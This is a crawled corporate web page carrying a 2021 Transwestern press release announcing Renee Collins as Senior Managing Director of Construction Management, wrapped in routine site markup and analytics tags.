

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/news-detail/transwestern-taps-project-management-expert-renee-collins-to-lead-construction-t
body_size: 10101
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="TRANSWESTERN TAPS PROJECT MANAGEMENT EXPERT RENEE COLLINS TO LEAD CONSTRUCTION TEAM" />
    <meta property="og:url" content="https://transwestern.com/news-detail/transwestern-taps-project-management-expert-renee-collins-to-lead-construction-t" />
    <meta property="og:image" content="https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/637696266397102799.jpeg" />
    <meta property="og:description" content="WASHINGTON&nbsp;&ndash; Transwestern Real Estate Services (TRS) announces the addition of Renee Collins as Senior Managing Director of Construction Management. With proven experience delivering comple" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="TRANSWESTERN TAPS PROJECT MANAGEMENT EXPERT RENEE COLLINS TO LEAD CONSTRUCTION TEAM" /><title>
	TRANSWESTERN TAPS PROJECT MANAGEMENT EXPERT RENEE COLLINS TO LEAD CONSTRUCTION TEAM
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  

    <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=60faaa2d32807100124a102b&product=custom-share-buttons" async='async'></script>

<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="78ms" />
<meta name="be:orig_url" content="https://transwestern.com/news-detail/transwestern-taps-project-management-expert-renee-collins-to-lead-construction-t" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/969637666" />
<meta name="be:norm_url" content="https://transwestern.com/news-detail/transwestern-taps-project-management-expert-renee-collins-to-lead-construction-t" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <article>
        <!-- SpinxCommon Content Banner Section -->
        <section class="cmn-banner left-gradient news-detail-banner" style="background-image: url('https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/637696266397102799.jpeg?width=1326&height=790&mode=crop');">
            <div class="fix-wrap">
                <div class="banner-caption">
                    <h1>TRANSWESTERN TAPS PROJECT MANAGEMENT EXPERT RENEE COLLINS TO LEAD CONSTRUCTION TEAM</h1>
                    
                    <p class="author"></p>
                    
                </div>
            </div>
        </section>

        <section class="cmn-pool-top">
            <div class="fix-wrap">
                <div class="pool-top-content news-detail-content">
                    <div class="post-head">
                        <div class="f-left">
                            <a href="/archive/press-releases">Press Releases</a>
                            <p>She Brings Extensive Background Managing Complex Projects for Private & Government Entities</p>
                            <p>October 12, 2021</p>
                        </div>
                        <div class="f-right">

                            <ul class="post-share">
                                <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/transwestern-taps-project-management-expert-renee-collins-to-lead-construction-t' data-title='TRANSWESTERN TAPS PROJECT MANAGEMENT EXPERT RENEE COLLINS TO LEAD CONSTRUCTION TEAM'>
                                    <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                                <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/transwestern-taps-project-management-expert-renee-collins-to-lead-construction-t' data-title='TRANSWESTERN TAPS PROJECT MANAGEMENT EXPERT RENEE COLLINS TO LEAD CONSTRUCTION TEAM'>
                                    <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                                <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/transwestern-taps-project-management-expert-renee-collins-to-lead-construction-t' data-title='TRANSWESTERN TAPS PROJECT MANAGEMENT EXPERT RENEE COLLINS TO LEAD CONSTRUCTION TEAM'>
                                    <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                                <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/transwestern-taps-project-management-expert-renee-collins-to-lead-construction-t' data-title='TRANSWESTERN TAPS PROJECT MANAGEMENT EXPERT RENEE COLLINS TO LEAD CONSTRUCTION TEAM'>
                                    <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                            </ul>
                        </div>
                    </div>
                    <hr />
                    <p>WASHINGTON&nbsp;&ndash; Transwestern Real Estate Services (TRS) announces the addition of Renee Collins as Senior Managing Director of Construction Management. With proven experience delivering complex, large-scale assignments for government and commercial clients, Collins will lead the Mid-Atlantic region&rsquo;s construction management team, ensuring service excellence and identifying strategic opportunities for growth and expansion.</p>

<p align="left"></p>

<p align="left">&ldquo;We are elated to welcome Renee to Transwestern and add her invaluable expertise and vision to our Mid-Atlantic leadership team,&rdquo; said Phillip McCarthy, Transwestern Executive Managing Co-Director. &ldquo;Renee&rsquo;s comprehensive project management experience and interior design background will help Transwestern continue to raise the bar in delivering sound, creative solutions to tenants and owners.&rdquo;</p>

<p align="left"></p>

<p align="left">Before joining Transwestern, Collins was a Director at CBRE. She managed interior buildouts for corporate, technology, association, law, consulting, and financial services clients totaling more than 900,000 square feet with an aggregate value of more than $150 million. She has served as project designer, architect and project manager throughout her career, overseeing interior buildouts ranging in size and complexity, including data centers and high-security government facilities.</p>

<p align="left"></p>

<p align="left">&ldquo;I&rsquo;m thrilled to join Transwestern and take on this exciting opportunity to create transformative growth for the company while providing expansive real estate solutions to government agency and private sector clients,&rdquo; said Collins. &ldquo;I look forward to collaborating with my regional and national colleagues to drive company performance and push the business line forward.&rdquo;</p>

<p align="left"></p>

<p align="left">Collins is a certified project management professional, LEED-accredited professional and recipient of the National Council for Interior Design Qualification Certification. She received a Bachelor of Science in Interior Design from Virginia Tech and a Certificate in Project Management from Georgetown University.</p>

<p align="left"></p>

<p align="left">Headshot available <a href="https://www.dropbox.com/s/b72sf530fu0pohk/Renee-Collins.jpg?dl=0">here</a>.</p>

<p align="left"></p>

<p></p>

<p><strong>About Transwestern Real Estate Services</strong><br />
Transwestern Real Estate Services (TRS) adds value for investors, owners and occupiers of all commercial property types through a comprehensive perspective and by providing solutions grounded in sound market intelligence. Part of the Transwestern companies, the firm applies a consultative approach to Agency Leasing, Asset Services, Tenant Advisory + Workplace Solutions, Capital Markets, and Research &amp; Investment Analytics.</p>

<p></p>

<p>The privately held Transwestern companies have been delivering a higher level of personalized service and innovative real estate solutions since 1978. Through an integrated, customized approach that begins with good ideas, the firm drives value for clients across commercial real estate services, development, and investment management. Operating from 33 U.S. offices, Transwestern extends its platform capabilities globally through strategic alliance partners whose unique geographic, cultural, and business expertise fuels creative solutions. Learn more at transwestern.com and @Transwestern.</p>

<p></p>

<p></p>

<p><strong>Media Contact:</strong><br />
Diana Shin<br />
202.775.7014<br />
diana.shin@transwestern.com<br />
twmediarelations@transwestern.com<strong></strong></p>
                    
                    <div class="social-share">
                        <ul class="post-share">
                            <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/transwestern-taps-project-management-expert-renee-collins-to-lead-construction-t' data-title='TRANSWESTERN TAPS PROJECT MANAGEMENT EXPERT RENEE COLLINS TO LEAD CONSTRUCTION TEAM'>
                                <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                            <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/transwestern-taps-project-management-expert-renee-collins-to-lead-construction-t' data-title='TRANSWESTERN TAPS PROJECT MANAGEMENT EXPERT RENEE COLLINS TO LEAD CONSTRUCTION TEAM'>
                                <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                            <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/transwestern-taps-project-management-expert-renee-collins-to-lead-construction-t' data-title='TRANSWESTERN TAPS PROJECT MANAGEMENT EXPERT RENEE COLLINS TO LEAD CONSTRUCTION TEAM'>
                                <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                            <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/transwestern-taps-project-management-expert-renee-collins-to-lead-construction-t' data-title='TRANSWESTERN TAPS PROJECT MANAGEMENT EXPERT RENEE COLLINS TO LEAD CONSTRUCTION TEAM'>
                                <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                        </ul>
                    </div>


                    
                            <div class="post-row VcardRow margn-btm" style="background-image: url('/assets/images/propertydetail-contactbg.jpg');">
                        
                            <div class="v-card">
                                <a href="/phil.mccarthy">
                                    <img src="https://s3.amazonaws.com/transwestern-userphoto/104043.jpg" class="f-left" alt="" /></a>
                                <div class="f-right">
                                    <h5><a href="/phil.mccarthy">Phillip McCarthy</a></h5>
                                    <p>Executive Managing Director - Market Leader</p>
                                    <p>Washington, District of Columbia</p>
                                    <p class="phone"><a href="tel:(301) 896-9011">(301) 896-9011</a> </p>
                                    <p class="mail">
                                        <a href="mailto:Phillip.McCarthy@transwestern.com">
                                            <img src="/assets/images/mail-3.png?width=22&height=15&mode=crop" alt="" /></a>
                                    </p>
                                </div>
                            </div>
                        
                            </div>
                        

                </div>
            </div>
        </section>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "image": "https://images.transwestern.com/f00000000081388/transwestern.com/Upload/News/637696266397102799.jpeg",
  "headline": "TRANSWESTERN TAPS PROJECT MANAGEMENT EXPERT RENEE COLLINS TO LEAD CONSTRUCTION TEAM",
  "description" : "WASHINGTON&nbsp;&ndash; Transwestern Real Estate Services (TRS) announces the addition of Renee Collins as Senior Managing Director of Construction Management. With proven experience delivering comple",
  "publisher" : {
        "@type" : "Organization",
        "url" : "https://transwestern.com",
        "name" : "Transwestern",
        "logo" : {
            "@type": "ImageObject",
            "url": "https://transwestern.com/assets/images/logo.png"
        },
        "sameAs" :            "https://www.facebook.com/transwestern"
    },
  "author":   {
        "@type" : "Person",
        "name" : "She Brings Extensive Background Managing Complex Projects for Private & Government Entities"
    },
  "datePublished": "2021-10-12T00:00:00.0000000+00:00",
  "dateModified": "2021-10-12T00:00:00.0000000+00:00",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://transwestern.com/news-detail.aspx?c1=transwestern-taps-project-management-expert-renee-collins-to-lead-construction-t"
  }
}
        </script>
    </article>

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        $(document).ready(function () {
            $("#linews").addClass("active");

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

            // Open links in list items in blank page
            $('.news-detail-content li a').attr('target', '_blank');
        });
    </script>

        </footer>
    </div>
</body>
</html>
